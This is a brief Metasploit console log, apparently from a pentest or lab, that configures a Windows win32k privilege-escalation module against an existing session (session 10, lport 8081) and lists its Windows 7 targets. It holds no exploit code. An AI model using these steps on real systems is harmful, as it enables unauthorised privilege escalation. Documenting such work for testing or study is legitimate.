 msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set session 10
session => 10
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set lport 8081
lport => 8081
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Windows 7 x64
2   Windows 7 x86